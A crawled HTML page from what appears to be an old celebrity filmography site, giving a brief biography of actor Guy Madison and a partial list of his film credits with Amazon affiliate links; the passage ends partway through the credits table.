

--- FILE ---
content_type: text/html
request_url: http://www.spybee.com/guy_madison.html
body_size: 6242
content:
<head>
<title>Guy Madison Biography and Filmography</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> 
<META name=description content="Guy Madison Filmography/Movie Credits and Career Highlights">
<META name=keywords content="Guy Madison, filmography, movies, film, career, credits,  dob  "> 
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2>
<table width="600" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP" HEIGHT="851"><DIV ALIGN="CENTER"><BR></DIV><P ALIGN="CENTER"><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
<BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
<B>Naked Photos </B>of Guy Madison are available at <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_guy_madison" target="_newwindow">MaleStars.com</A>. 
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, 
and Movie Reviews of famous stars.</FONT></P><P ALIGN="CENTER">&nbsp;<FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" ALIGN="CENTER" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE><P>&nbsp;</P></FORM><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P ALIGN="CENTER"><A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P ALIGN="CENTER">&nbsp;</P><P ALIGN="CENTER">&nbsp;</P></td><td width="431" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/nopic.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">Guy Madison </FONT><BR>
<FONT COLOR="#DD0000">Birthday: 19 January 1922</FONT></B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies he's appeared in) for Guy Madison. If 
you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<P><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Biography</B></FONT></P><TABLE WIDTH="98%" BORDER="0" CELLSPACING="0" CELLPADDING="3" ALIGN="CENTER"><TR><TD><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2">
Mr. Madison appeared in 85 films, on radio, and television,  finding
  his  niche in the 1940's and starring as James Butler Hickock in the
  television series  "The  Adventures  of  Wild  Bill  Hickock",  from
  1951-1958.  A  radio version of the show aired on the Mutual network
  from 1951-1956. Mr. Madison  portrayed  the  handsome  James  Butler
  Hickock  in  these  series.  It  was  the  beginning  of his work on
  popular series  about  historic  frontier  figures  such  as  Daniel
  Boone, Davy Crockett, and Kit Carson.
<BR><BR><I><font size=1>Biography courtesy of the Internet Movie Database (www.imdb.com).</font></I>
</FONT></TD></TR></TABLE><BR></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="308" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290">
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Red%20River%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Red River (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1988)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/gregory_harrison.html" target="_newwindow">Gregory Harrison</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/bruce_boxleitner.html" target="_newwindow">Bruce Boxleitner</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Adventures%20of%20William%20Tell%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Adventures of William Tell (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1986)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/johnny_crawford.html" target="_newwindow">Johnny Crawford</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/robert_forster.html" target="_newwindow">Robert Forster</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/david_barry_gray.html" target="_newwindow">David Barry Gray</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Where's%20Willie?&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Where's Willie?</FONT></B></FONT></A><FONT COLOR="#000000">(1978)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Won%20Ton%20Ton,%20the%20Dog%20Who%20Saved%20Hollywood&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Won Ton Ton, the Dog Who Saved Hollywood</FONT></B></FONT></A><FONT COLOR="#000000">(1976)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/victor_mature.html" target="_newwindow">Victor Mature</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/aldo_ray.html" target="_newwindow">Aldo Ray</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/tab_hunter.html" target="_newwindow">Tab Hunter</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/bruce_dern.html" target="_newwindow">Bruce Dern</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Pacific%20Connection,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Pacific Connection, The</FONT></B></FONT></A><FONT COLOR="#000000">(1975)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Baco%20da%20seta,%20Il&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Baco da seta, Il</FONT></B></FONT></A><FONT COLOR="#000000">(1974)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Reverendo%20Colt&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Reverendo Colt</FONT></B></FONT></A><FONT COLOR="#000000">(1970)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Comando%20al%20infierno&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Comando al infierno</FONT></B></FONT></A><FONT COLOR="#000000">(1970)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Diavoli%20della%20guerra,%20I&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Diavoli della guerra, I</FONT></B></FONT></A><FONT COLOR="#000000">(1969)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Bang,%20Bang&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Bang, Bang</FONT></B></FONT></A><FONT COLOR="#000000">(1968)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Re%20dei%20criminali,%20Il&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Re dei criminali, Il</FONT></B></FONT></A><FONT COLOR="#000000">(1968)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Posto%20all'inferno,%20Un&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Posto all'inferno, Un</FONT></B></FONT></A><FONT COLOR="#000000">(1968)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/fabio_testi.html" target="_newwindow">Fabio Testi</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Battaglia%20dell'ultimo%20panzer,%20La&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Battaglia dell'ultimo panzer, La</FONT></B></FONT></A><FONT COLOR="#000000">(1968)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sette%20winchester%20per%20un%20massacro&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sette winchester per un massacro</FONT></B></FONT></A><FONT COLOR="#000000">(1968)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Lunghi%20giorni%20dell'odio,%20I&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Lunghi giorni dell'odio, I</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=LSD&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">LSD</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Devilman%20Story&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Devilman Story</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Testa%20di%20sbarco%20per%20otto%20implacabili&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Testa di sbarco per otto implacabili</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Figlio%20di%20Django,%20Il&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Figlio di Django, Il</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Vermächtnis%20des%20Inka,%20Das&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Vermächtnis des Inka, Das</FONT></B></FONT></A><FONT COLOR="#000000">(1966)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Cinque%20della%20vendetta,%20I&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Cinque della vendetta, I</FONT></B></FONT></A><FONT COLOR="#000000">(1966)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sfida%20a%20Rio%20Bravo&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sfida a Rio Bravo</FONT></B></FONT></A><FONT COLOR="#000000">(1965)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Avventuriero%20della%20tortuga,%20L'&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Avventuriero della tortuga, L'</FONT></B></FONT></A><FONT COLOR="#000000">(1965)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Vendicatore%20mascherato,%20Il&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Vendicatore mascherato, Il</FONT></B></FONT></A><FONT COLOR="#000000">(1964)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Misteri%20della%20giungla%20nera,%20I&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Misteri della giungla nera, I</FONT></B></FONT></A><FONT COLOR="#000000">(1964)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sandokan%20alla%20riscossa&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sandokan alla riscossa</FONT></B></FONT></A><FONT COLOR="#000000">(1964)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sandokan%20contro%20il%20leopardo%20di%20Sarawak&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sandokan contro il leopardo di Sarawak</FONT></B></FONT></A><FONT COLOR="#000000">(1964)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Boia%20di%20Venezia,%20Il&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Boia di Venezia, Il</FONT></B></FONT></A><FONT COLOR="#000000">(1963)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Old%20Shatterhand&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Old Shatterhand</FONT></B></FONT></A><FONT COLOR="#000000">(1963)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rosmunda%20e%20Alboino&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rosmunda e Alboino</FONT></B></FONT></A><FONT COLOR="#000000">(1962)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/jack_palance.html" target="_newwindow">Jack Palance</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Prigioniere%20dell'isola%20del%20diavolo,%20Le&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Prigioniere dell'isola del diavolo, Le</FONT></B></FONT></A><FONT COLOR="#000000">(1961)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Schiava%20di%20Roma,%20La&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Schiava di Roma, La</FONT></B></FONT></A><FONT COLOR="#000000">(1960)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Jet%20Over%20the%20Atlantic&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Jet Over the Atlantic</FONT></B></FONT></A><FONT COLOR="#000000">(1959)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Bullwhip&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Bullwhip</FONT></B></FONT></A><FONT COLOR="#000000">(1958)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hard%20Man,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hard Man, The</FONT></B></FONT></A><FONT COLOR="#000000">(1957)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Reprisal!&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Reprisal!</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hilda%20Crane&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hilda Crane</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Beast%20of%20Hollow%20Mountain,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Beast of Hollow Mountain, The</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=On%20the%20Threshold%20of%20Space&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">On the Threshold of Space</FONT></B></FONT></A><FONT COLOR="#000000">(1956)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
